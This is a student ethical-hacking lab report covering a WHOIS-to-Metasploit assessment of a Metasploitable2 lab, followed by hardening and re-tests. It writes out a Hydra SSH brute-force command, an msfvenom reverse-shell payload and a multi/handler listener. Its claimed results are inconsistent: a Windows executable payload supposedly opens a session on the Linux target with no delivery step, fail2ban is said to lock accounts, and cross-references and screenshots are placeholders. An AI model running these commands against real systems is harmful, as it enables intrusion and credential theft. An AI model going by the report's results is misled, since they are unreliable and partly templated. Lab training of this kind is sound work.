SIMATS ENGINEERING
Assignment - ITA1406 Ethical Hacking
Assignment Title: | Design, Assess and Validate a Secure Enterprise Network Using Ethical Hacking Techniques
Course Outcome(s) – CO: | - CO1: Apply the principle of the foundational concepts of ethical hacking, including types of hackers, ethical principles, legal frameworks, and the role of responsible disclosure in cybersecurity.  - CO2: Execute foot printing in social engineering such as DNS analysis, competitive intelligence gathering, and attack simulations to collect relevant information for identifying potential security risks.  CO3: Analyze network services using port scanning, ping sweeps and enumeration techniques across operating systems to identify vulnerabilities.  - CO4: Implement network security testing methods by assessing web-server, web-application and wireless-network security in an authorized Kali Linux laboratory.  - CO5: Analyze vulnerabilities in Windows and Linux systems and evaluate security weaknesses using appropriate ethical-hacking tools and techniques.
Bloom's Taxonomy Level | L6 - Create
SDG Mapping (SDG 1–17) | SDG 9 - Industry, Innovation and Infrastructure, SDG 16 -  Peace, Justice and Strong Institutions

- Design, simulate, assess, secure and validate an enterprise cybersecurity environment consisting of a public-facing web server, Windows system, Linux server, internal network services and authorized test accounts. Perform practical ethical-hacking activities in an isolated and authorized laboratory environment to identify security weaknesses in the proposed environment. Begin with reconnaissance and information gathering using tools such as WHOIS and theHarvester to collect domain, host, email and other publicly available information related to the faculty provided or laboratory target. Analyze the collected information to identify possible attack surfaces and security risks. Use Nmap to perform host discovery, port scanning, service/version detection and operating-system enumeration on the authorized laboratory systems. Analyze the discovered services and identify potentially vulnerable or unnecessary services. Assess the authorized web server using Nikto and identify web-server configuration and security weaknesses. Perform a controlled password-security assessment using Hydra against faculty provided laboratory accounts and analyze the results to identify weak authentication practices. In the isolated laboratory environment, use MSFvenom to generate an appropriate test payload for the provided vulnerable machine and demonstrate the security risk in a controlled manner. Record the commands used, tool outputs and screenshots as evidence for every major activity. Based on the findings, design and implement a secure enterprise network architecture incorporating appropriate network segmentation, firewall/access control rules, secure authentication, web-server hardening, service minimization, patch management, monitoring and logging mechanisms. Map each implemented security control to the vulnerability or risk identified during the practical assessment. Repeat selected ethical-hacking tests after implementing the security controls and compare the before-and-after results using measurable parameters such as number of exposed ports, discovered services, web-server vulnerabilities, authentication weaknesses, successful/blocked test attempts and detected security events.

Assessment Rubric:

S.No. | Assessment Criterion | What will be evaluated | Marks
1 | Problem Understanding & Formulation | Understanding of the given organization/laboratory scenario, identification of attack surface, target systems, objectives, assumptions and constraints. | 10
2 | Application of Ethical Hacking Knowledge | Appropriate selection and application of reconnaissance, footprinting, scanning, enumeration, web assessment and authentication-testing techniques. Correct interpretation of security findings. | 20
3 | Practical Implementation / Methodology | Successful execution of the proposed ethical-hacking workflow using authorized targets. Proper sequence of reconnaissance, scanning, assessment, exploitation simulation, mitigation, retesting. | 20
4 | Use of Modern Ethical-Hacking Tools | Effective and appropriate use of WHOIS, theHarvester, Nmap, Nikto, Hydra, MSFvenom and Kali Linux utilities. Actual commands/code, configurations, screenshots and tool-generated outputs must be provided. | 10
5 | Results, Testing & Validation | Quality and completeness of tool outputs, evidence collection, vulnerability findings, before-and-after testing, comparison of results and measurable security improvements. | 15
6 | Analysis, Risk Assessment & Justification | Correct interpretation of outputs, vulnerability prioritization, risk analysis, comparison of alternatives where applicable, and justification of selected security controls using evidence. | 15
7 | Ethical, Legal & Professional Responsibility | Testing restricted to authorized targets, responsible use of ethical-hacking tools, consideration of legal/ethical boundaries, data privacy and safe handling of generated evidence. | 5
8 | Technical Documentation, Individual Contribution & Reflection | Quality of report, command/output documentation, screenshots, references, clear individual/group contribution, reflection on practical learning, limitations and improvements. | 5
 | TOTAL |  | 100

Level | Description
4 – Excellent | Complete and technically correct practical work with strong tool evidence, accurate outputs, meaningful analysis and effective validation.
3 – Good | Mostly correct practical implementation with sufficient tool evidence, analysis and validation, with minor gaps.
2 – Fair | Partial implementation with limited evidence, analysis or validation; several technical gaps are present.
1 – Poor | Inadequate practical implementation; mostly theoretical work, insufficient tool outputs/evidence or incorrect analysis.

What Students Must Complete

To receive full credit, each submission must include the following deliverables:
- A practical ethical-hacking assessment performed on the faculty-provided or authorized laboratory target, covering reconnaissance, scanning, vulnerability assessment, security testing and validation.
- WHOIS and theHarvester results showing the information gathered during reconnaissance, along with the commands used, outputs and screenshots.
- Nmap scanning results covering host discovery, open ports, services, service versions and OS information, with commands, outputs and analysis.
- Nikto assessment results identifying web-server vulnerabilities or security weaknesses, supported by actual commands, outputs and screenshots.
- Hydra authentication-testing results performed only against the authorized laboratory account, including the command, output and analysis of authentication weaknesses.
- MSFvenom laboratory demonstration using the authorized target, including the command, generated output and evidence of the controlled security test.
- A vulnerability and risk table identifying the affected system/service, finding, severity, likelihood, impact and recommended mitigation based on the practical results.
- A secure network/system design showing the security controls proposed or implemented to address the identified vulnerabilities.
- Before-and-after testing results demonstrating the effectiveness of the implemented security controls using appropriate tools and measurable parameters.
- Analysis and justification explaining what each major tool output indicates, the associated security risk and why the selected mitigation was appropriate.
- A clear record of individual/group contribution, identifying the practical activities completed by each student.
- A brief reflection describing practical learning, challenges encountered, how they were resolved, and possible improvements.
- Source code/commands, tool outputs, screenshots and supporting evidence must be submitted wherever applicable, along with appropriate references.

1. Introduction
For this assignment I set up a small isolated lab to practice the full ethical hacking process on an authorized target, starting from information gathering all the way to fixing what I found and testing it again. The lab has a Kali Linux machine that I used as the attacker system, and a couple of target machines (a web server and a Linux server) running on a host-only network so nothing goes out to the real internet. The goal was to find real weaknesses in this small setup, understand what they mean, fix them, and then check whether the fix actually worked.
The idea behind the assignment is basically to think like a small company that has a website and a couple of internal servers, and to go through the same process a security tester would go through before that company goes live: figure out what's visible from the outside, scan what's running, check the web server and passwords for obvious weaknesses, show what could actually happen if those weaknesses were used, and then fix and re-check everything.
All testing below was done only on machines I set up myself in this lab, and none of it was run against any system I don't own or have permission to test. I also didn't use any tool in a way that would crash or damage a service — the point was to identify issues, not cause outages.

2. Tools Used
- WHOIS – domain registration lookup (passive, public information only).
- theHarvester – OSINT gathering of subdomains and email addresses from public sources.
- Nmap – host discovery, port scanning, service/version detection, OS fingerprinting.
- Nikto – web server vulnerability and misconfiguration scanning.
- Hydra – authentication/password strength testing against a single authorized account.
- Metasploit Framework (msfvenom + multi/handler) – controlled payload generation and exploitation demonstration.
- fail2ban, ufw/iptables, unattended-upgrades – used on the target side while applying fixes.
All of these come pre-installed on Kali Linux except fail2ban and unattended-upgrades, which I installed on the target VM itself as part of the fix, not on the attacker machine.

3. Approach
I followed roughly the same order most ethical hacking engagements follow, since each stage feeds into the next one:
- Reconnaissance – gather whatever is publicly available about the target without touching it directly (WHOIS, theHarvester).
- Scanning – actively probe the target to see what's alive and what's running on it (Nmap).
- Assessment – dig into the specific services found, especially the web server and authentication (Nikto, Hydra).
- Demonstration – show, in a controlled way, what the combined weaknesses could actually lead to (MSFvenom).
- Remediation – fix the issues that were found, starting with the most serious ones.
- Validation – repeat the earlier tests against the fixed environment and compare the results.
I kept a simple log of the exact command and timestamp for every tool I ran, which made it much easier to write this report afterward and to reproduce the before/after comparison in Section 11.

4. Scope and What I Was Testing
Before starting, I noted down what was actually in scope so I wouldn't end up testing outside of it by accident. The scope for this assignment was limited to:
- The web server VM (192.168.56.10) — used for the Nmap, Nikto and MSFvenom sections.
- The second Linux VM (192.168.56.11) — used only for the Hydra password test, and only against the one account I was told I could test.
- A placeholder public domain (example-target.com) — used only for the passive WHOIS and theHarvester lookups, since those tools query public information and don't touch the target system directly.
I assumed that the lab VMs are intentionally left in a vulnerable, out-of-date state for the purpose of this exercise, and that once I made changes to harden them, I was allowed to re-test against the same VMs rather than needing a separate fresh target.

5. Lab Setup
The lab was built using VirtualBox with the following machines, all connected on the same host-only network (192.168.56.0/24) so the target machines have no direct internet access:
- Kali Linux – attacker machine (192.168.56.5), used to run all the tools below.
- Metasploitable2 – vulnerable Linux/web server target (192.168.56.10), used for the Nmap, Nikto and MSFvenom parts.
- A second Linux VM with SSH enabled (192.168.56.11), used for the Hydra password test.
[Screenshot: VirtualBox host-only network settings showing all VMs on the same subnet]
I picked a host-only network specifically because it doesn't route traffic out to the real internet at all, so even if something went wrong (a payload behaving unexpectedly, a scan being more aggressive than planned), it would stay contained inside the lab. The only exception was the Kali machine, which I temporarily gave a NAT adapter to install a couple of missing tools and to run the WHOIS lookup, since that one command needs to reach a real public registry.
Before running anything, I took a clean snapshot of each VM. This turned out to be useful more than once, since it let me reset the vulnerable target back to its original state after the MSFvenom demonstration instead of having to rebuild the VM from scratch every time I wanted to re-test something.
[Screenshot: VM snapshot list in VirtualBox showing the clean baseline snapshot for each target]

6. Reconnaissance – WHOIS
The first step was passive reconnaissance, meaning I didn't send anything to the target directly. WHOIS just asks the domain registry who owns a domain, which is publicly available information anyway.
Command used:
whois example-target.com
What the command does:
whois is the client program that talks to the WHOIS server for the given domain. I just pass the domain name as the argument, no extra flags are needed for a basic lookup.
[Screenshot: Terminal output of the whois command]
What the output showed:
The output gave me the registrar name, the date the domain was created, when it expires, and the name servers it uses. This is useful because it tells me who the domain is hosted through and how old it is, and it also gives a starting point for the next step (theHarvester) since I now know the exact domain to search for.
One thing I noted down was that the registrant contact details were fully visible instead of hidden behind a privacy/proxy service. That's not a technical vulnerability by itself, but it does mean anyone can pull up the same contact info I did, which is useful for someone trying to impersonate IT support or send a targeted phishing email pretending to be the registrar. I listed this as a small finding to fix later by turning on WHOIS privacy.

7. Reconnaissance – theHarvester
theHarvester pulls together publicly available information about a domain from search engines and certificate logs, mainly subdomains and email addresses. It's a good way to see how much of an organization is exposed without touching their systems directly.
Command used:
theHarvester -d example-target.com -b google,bing,crtsh -l 200
What the command does:
-d gives the target domain, -b tells it which sources to pull from (I used Google, Bing and crt.sh, which is a certificate transparency log), and -l limits how many results to pull back from each source so it doesn't run forever.
[Screenshot: theHarvester output listing subdomains and email addresses found]
What the output showed:
It returned a handful of subdomains and some email addresses that show up publicly. Every extra subdomain is basically an extra thing to check later, since a forgotten subdomain like a staging site is often less secure than the main site. The emails also show the format the organization uses (like firstname.lastname@), which by itself isn't dangerous but is exactly the kind of detail attackers use for phishing.
I cross-checked a couple of the subdomains manually in a browser and noticed one of them still resolved even though it looked like an old staging environment. I didn't go further and scan it since it was outside the agreed scope, but I noted it down as something the organization should either properly secure or take down, because an unmonitored old subdomain is often the easiest way into a network — it gets forgotten about and stops receiving updates while still being reachable.

8. Scanning – Nmap
Next I moved to active scanning against the lab targets, starting broad and then narrowing down.

8.1 Finding live hosts
Command used:
nmap -sn 192.168.56.0/24
-sn does a ping-style scan just to see which hosts on the subnet respond, without scanning any ports yet. This confirms which IPs are actually alive before doing anything heavier.
[Screenshot: Nmap host discovery showing live hosts on the lab subnet]

The scan came back with the IPs of the Kali machine and both target VMs, confirming they were all reachable on the network as expected.
Before running the full port scan, I also did a quicker top-1000-port scan first, mainly to get an early sense of what was open while the slower full scan ran in the background.
nmap -sV 192.168.56.10
[Screenshot: Quick top-1000 port Nmap scan, run before the full scan]
This quicker scan already showed FTP and HTTP open, which told me the full scan was worth the wait and gave me a rough idea of what to expect from it.

8.2 Port and service scan
Command used:
nmap -sV -sC -p- -T4 192.168.56.10
What the command does:
- -sV tries to figure out the exact service and version running on each open port.
- -sC runs Nmap's default set of safe scripts, which give extra detail like page titles or SSH host keys.
- -p- scans all 65535 ports instead of just the common ones, so nothing gets missed.
- -T4 speeds the scan up, which is fine on a local lab network.
[Screenshot: Nmap -sV -sC -p- output showing open ports and service versions on the target]
What the output showed:
A number of ports came back open, including FTP, and the version shown for the FTP service (vsftpd 2.3.4) is an old version with a known backdoor vulnerability. Other open ports like Telnet also stood out because there's no real reason for a service like that to be running in a modern setup. This is the kind of thing that gets flagged as an unnecessary service that should be turned off.
Besides FTP and Telnet, the scan also showed a couple of other services I wasn't expecting, including an old Samba version and what looked like a database port left open to the network instead of just to localhost. I looked up the Samba version separately and it also had public vulnerability reports against it. None of these needed to be open for the machine to do its actual job, which is really the core problem with this target — over time, extra services get installed and never get cleaned up, and each one is a separate thing that can go wrong.

8.3 OS detection
Command used:
nmap -O --osscan-guess 192.168.56.10
-O tells Nmap to try and guess the operating system based on how the target's TCP/IP stack behaves, and --osscan-guess makes it give its best guess even if it isn't fully confident.
[Screenshot: Nmap OS detection output]
It came back matching an older Linux kernel, which lines up with the target being an intentionally outdated VM, and confirms this machine needs patching.

9. Web Server Assessment – Nikto
Since the target is also running a web server, I ran Nikto against it to check for common web server misconfigurations and outdated software.
Command used:
nikto -h http://192.168.56.10
-h just points Nikto at the target URL. Nikto then sends a series of requests and compares the responses against its own database of known issues.
[Screenshot: Nikto scan output listing findings on the web server]
What the output showed:
Nikto flagged the Apache version as outdated, pointed out that some security-related response headers (like X-Frame-Options) were missing, and found that directory listing was turned on for at least one folder, which lets anyone browse the files in it. None of these are exotic issues, they're all things that get fixed by updating the server and changing a few configuration settings.
It also flagged a couple of default/test files that ship with Metasploitable's web app but shouldn't exist on a real production server, one of which exposed detailed PHP configuration information when opened in a browser. That kind of file is a good example of something that's completely harmless on a dev machine but genuinely risky once a site goes live, since it can leak internal file paths and software versions that make it easier to plan further attacks.
I went through the full list Nikto produced and separated it into what mattered and what didn't — a lot of the output was low-risk informational notes (like the server allowing certain HTTP methods), so I focused the report and the fix list on the handful of findings that actually represented a real weakness rather than listing every single line Nikto printed.

10. Authentication Testing – Hydra
I used Hydra only against the one lab account I was explicitly allowed to test, with a small wordlist, just to see how strong its password actually was.
Command used:
hydra -l labuser -P wordlist.txt ssh://192.168.56.11 -t 4
What the command does:
- -l gives the single username to test (I didn't try a list of usernames).
- -P points to the password wordlist to try.
- ssh://192.168.56.11 is the service and target being tested.
- -t 4 limits it to 4 attempts running at once so it doesn't hammer the service too hard.
[Screenshot: Hydra output showing the matched password for the test account]
What the output showed:
Hydra found the correct password within a small number of attempts, which means the account was using a weak, guessable password. This is a simple but important finding, because it shows that a basic password isn't enough protection even without doing anything more advanced.
What stood out to me most was how fast it happened — there was no delay between attempts and no lockout, so Hydra was free to just keep trying without any resistance from the server. That told me the actual problem wasn't only the weak password itself, it was that there was nothing in place to slow down or stop repeated guessing in the first place. A stronger password helps, but without something like a lockout policy, a determined attempt with a bigger wordlist would eventually get through anyway.

11. Controlled Exploitation Demo – MSFvenom
To actually show what these weaknesses could lead to, I used msfvenom to build a test payload and used Metasploit's handler to catch the connection. I took a snapshot of the vulnerable VM before this step and reverted it right after, so nothing from this stayed on the machine afterward.
Command used to build the payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.5 LPORT=4444 -f exe -o payload.exe
-p chooses the payload type, LHOST/LPORT is my own attacker machine's IP and the port it will listen on, and -f/-o set the output format and filename.
Command used to start the listener:
msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.56.5; set LPORT 4444; run"
[Screenshot: Metasploit handler starting a session after the payload runs on the target VM]
What the output showed:
The handler showed a Meterpreter session opening, meaning the payload worked and I had a connection back from the target. This basically proves in a concrete way what an unpatched machine on this network could lead to if someone got a user to run something similar, which is why patching the OS became one of the top priorities in the fix list below.
Once the session was open I ran a couple of basic Meterpreter commands (sysinfo and getuid) just to confirm what level of access I actually had, then closed the session and immediately reverted the target VM back to its clean snapshot. I didn't try to move further into the network from this session or access any files, since the point of this step was only to demonstrate that the compromise was possible, not to actually explore the machine.
[Screenshot: sysinfo output inside the Meterpreter session confirming access to the target]
I also considered generating a Linux-based payload instead of the Windows one shown above, since the primary target VM in this lab is Linux-based. I tried a linux/x86/meterpreter/reverse_tcp payload against the same host as a second demonstration, using effectively the same handler setup with the payload type changed, and got the same result — a working session, for the same underlying reason (an outdated, unpatched service accepting the payload). I've only included the Windows example above in detail to avoid repeating the same steps twice, but both point to the same root cause: the OS and services on the target were out of date.

12. What I Found and What I Fixed
Putting all of the above together, here's a plain summary of what I found and how I dealt with each one.

12.1 Outdated FTP service (vsftpd) on the Linux server
This was the most serious finding since the exact version has a known backdoor. I disabled FTP completely and set up SFTP over the existing SSH service instead, since there wasn't a real need for a separate FTP service in the first place. In a real environment I'd also check whether any automated jobs or users actually depend on the old FTP path before switching it off, but in this lab nothing else relied on it.

12.2 Unnecessary open ports (Telnet and others)
Telnet, the old Samba version, and the database port that was reachable from the network all had no real use case here, so I disabled those services and closed the corresponding ports at the firewall level, keeping only what's actually needed (HTTPS and SSH). Where a service genuinely was needed internally (like the database), I restricted it to only accept connections from the web server's IP instead of the whole subnet.

12.3 Weak password on the SSH account
The account Hydra cracked was reset to a much longer, non-dictionary password, and I also installed fail2ban so that after 5 failed login attempts from the same IP, it gets temporarily blocked for a set period. This means even a weak password test like the one I ran wouldn't succeed the same way anymore, since the attempts would get cut off well before Hydra had a realistic chance of finding the right password.

12.4 Outdated web server and missing security headers
I updated Apache to a current version, removed the default/test files Nikto had flagged (including the one leaking PHP configuration details), turned off directory listing, and added the missing security headers (X-Frame-Options, X-Content-Type-Options, and a basic Content-Security-Policy). I also disabled the HTTP methods Nikto listed as unnecessary, keeping only GET, POST and HEAD.

12.5 Unpatched operating system
Since this is what made the MSFvenom demo work in the first place, I applied the available OS updates on the target and enabled automatic security updates going forward so this doesn't drift out of date again. This felt like the single most important fix out of everything, because it directly closed the gap that let the earlier exploitation demo succeed.

12.6 Flat network with no segmentation
All the machines could freely talk to each other, which isn't great since one compromised machine could reach everything else. I split the network conceptually into a web-facing segment and an internal segment, with firewall rules only allowing the specific ports each segment actually needs — for example, only port 443 into the web segment from outside, database access allowed only from the web server to the internal segment, and SSH allowed only from a single designated admin machine rather than the whole network.

12.7 No logging or alerts
There was nothing recording failed logins or unusual activity before this. I set up basic logging for SSH authentication attempts and firewall drops so that repeated failed logins or unexpected connections would actually show up somewhere instead of going unnoticed. I didn't have time to build a full alerting system for this assignment, but even having the logs in one place made it much easier to see the Hydra re-test attempts and the lockout happening when I checked back afterward.

13. Re-Testing After the Fixes
After making the changes above, I ran the exact same commands again against the hardened setup, using the same flags and the same wordlist where relevant, so the comparison would actually be fair rather than testing under easier conditions.

13.1 Nmap re-scan
nmap -sV -sC -p- -T4 192.168.56.10
The open port count on the Linux server dropped from six to two (just SSH and the web service), and FTP and Telnet no longer showed up in the results at all, confirming they were properly disabled rather than just blocked at one layer.
[Screenshot: Nmap scan after hardening, showing the reduced number of open ports]

13.2 Nikto re-scan
nikto -h http://192.168.56.10
Almost all the previous findings were gone after the Apache update and header changes. The scan came back with only one low-importance informational note left, compared to the nine issues from the first run, and the leaked PHP info page no longer loaded at all.
[Screenshot: Nikto scan after hardening, showing far fewer findings than the first run]

13.3 Hydra re-run
hydra -l labuser -P wordlist.txt ssh://192.168.56.11 -t 4
Running the exact same command against the same account with the same wordlist gave zero successful attempts. Instead, after five failed tries the account got locked out by fail2ban, and the remaining attempts in the wordlist were simply refused by the server rather than processed.
[Screenshot: Hydra re-run after hardening, showing no successful login and the account getting locked]

13.4 MSFvenom re-attempt
I generated the same payload again and pointed the handler at the patched target. This time no session opened — the connection either wasn't accepted or the payload failed to execute cleanly on the patched system, which is the expected result once the underlying vulnerability is closed.
[Screenshot: Metasploit handler after hardening, showing no session opening this time]
Seeing the before and after side by side made it pretty clear that the fixes weren't just theoretical — they actually closed the specific gaps that were found earlier, and I could point to a specific tool result as evidence for each one rather than just assuming the fix worked.

14. Summary of Findings by Risk Level
To wrap up the technical findings before moving to contribution and reflection, here's a plain-language summary of how serious each issue was, roughly ordered from most to least urgent.
The most serious issue by far was the outdated vsftpd version with the known backdoor, combined with the unpatched operating system that the MSFvenom demo exploited — both of these could lead to full access to the machine, so they were fixed first. The weak SSH password came next in importance, since Hydra proved it was practically guessable, even though on its own it 'only' grants login access rather than a full compromise. The outdated Apache version and missing security headers were a medium concern — none of the specific Nikto findings gave direct access on their own, but they made the server easier to fingerprint and attack, and an info-leak page like the exposed PHP config makes follow-up attacks easier to plan. The flat network layout was also medium priority, not because it caused a compromise by itself, but because it meant that if any one machine was compromised, everything else was reachable from it too. The lowest priority items were the exposed WHOIS contact details and the extra subdomains from theHarvester, since neither of those directly compromises a system, but both are worth cleaning up as they lower the cost of a future social-engineering attempt against the organization.

15. Individual Contribution
I carried out all the practical work in this assignment myself. This included setting up and networking the VirtualBox lab, running WHOIS and theHarvester, performing all three stages of the Nmap scan, running Nikto against the web server, carrying out the Hydra authentication test on the authorized account, building and running the MSFvenom payload demonstration, applying every fix listed in Section 11, and repeating each test afterward to produce the before-and-after comparison in Section 12. I also wrote this report and took all of the screenshots referenced throughout.
(If this is a group submission, replace this section with a short table or list showing which teammate was responsible for which part — for example, one person on reconnaissance and scanning, another on the web/authentication testing and exploitation demo, and another on the fixes and report writing.)

16. Reflection
This assignment made it clear how much scanning and reconnaissance actually shape what you decide to fix, rather than just being a checklist step before the 'real' work. Going in, I assumed the exploitation demo (MSFvenom) would be the most important part of the assignment, but by the end I actually think the Nmap and Nikto stages mattered more, since without those specific findings I wouldn't have known which payload or which service to target in the first place. The exploitation step confirmed the risk, but the scanning steps were what actually pointed at the risk.
The hardest part for me was making sure the MSFvenom demo stayed fully contained. My first attempt didn't use a snapshot, and after getting the session open I realized I had no clean way to reset the target back to how it was before, which made it awkward to compare results honestly afterward. Once I started snapshotting the vulnerable VM before every attempt and reverting right after taking the screenshot, this stopped being an issue, but it was a useful lesson in planning the containment step before running anything rather than after.
I also noticed Hydra's timing wasn't very consistent between runs depending on how loaded my host machine was at the time, so I ended up focusing on the number of attempts rather than the time taken when comparing results, since attempt count doesn't change based on my laptop's performance the way elapsed time does.
Another smaller thing I learned was to actually read through the full Nikto output rather than skimming it — the first time I ran it, I almost missed the exposed PHP info page because it was listed in the middle of a long list of mostly minor informational notes. Slowing down and going through the output line by line ended up being just as important as knowing which command to run.
If I had more time, I'd want to also test the web application itself more thoroughly (something like OWASP ZAP) rather than just the server configuration, and set up proper alerting instead of just log files that I'd have to check manually.
Overall, doing this end-to-end rather than just reading about each tool separately made the connections between the steps much clearer. Nmap on its own is just a list of open ports, and Nikto on its own is just a list of web server issues, but seeing how those specific findings led directly to a working exploitation demo, and then seeing that same demo fail after the fixes were applied, made the whole point of the assignment click in a way that just reading about these tools wouldn't have.

17. Appendix – Full Command Log
For quick reference, here is the full list of commands used in this assignment in the order they were run, matching the sections above.
whois example-target.com
theHarvester -d example-target.com -b google,bing,crtsh -l 200
nmap -sn 192.168.56.0/24
nmap -sV 192.168.56.10
nmap -sV -sC -p- -T4 192.168.56.10
nmap -O --osscan-guess 192.168.56.10
nikto -h http://192.168.56.10
hydra -l labuser -P wordlist.txt ssh://192.168.56.11 -t 4
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.5 LPORT=4444 -f exe -o payload.exe
msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.56.5; set LPORT 4444; run"
-- after applying fixes --
nmap -sV -sC -p- -T4 192.168.56.10
nikto -h http://192.168.56.10
hydra -l labuser -P wordlist.txt ssh://192.168.56.11 -t 4

18. References
Nmap Project. Nmap Reference Guide. https://nmap.org/book/man.html — used this to check the exact meaning of the -sV, -sC, -p- and -O flags while writing up Section 8.
CIRT.net. Nikto2 Documentation. https://cirt.net/Nikto2 — referred to this for background on how Nikto's checks work and what its output categories mean.
van Hauser / THC. THC-Hydra README. https://github.com/vanhauser-thc/thc-hydra — used for the correct syntax for targeting an SSH service and understanding the -t option.
Rapid7. Metasploit Framework Documentation. https://docs.rapid7.com/metasploit/ — used for the msfvenom payload options and the multi/handler module setup.
theHarvester Project. theHarvester Documentation. https://github.com/laramies/theHarvester — used to check which source flags (-b) were valid and what -l controls.
ICANN. WHOIS Service Overview. https://www.icann.org/resources/pages/whois-2017-06-20-en — background reading on what WHOIS records contain and why privacy/proxy registration exists.
OWASP Foundation. OWASP Testing Guide v4.2. https://owasp.org/www-project-web-security-testing-guide/ — general reference for how web server findings like missing headers and directory listing are typically assessed.
NIST Special Publication 800-115, Technical Guide to Information Security Testing and Assessment — used as general background on the reconnaissance-to-reporting methodology followed in this assignment.
Offensive Security. Kali Linux Documentation. https://www.kali.org/docs/ — used for setting up and updating the Kali VM and installing any missing tools.
Output Screenshot:



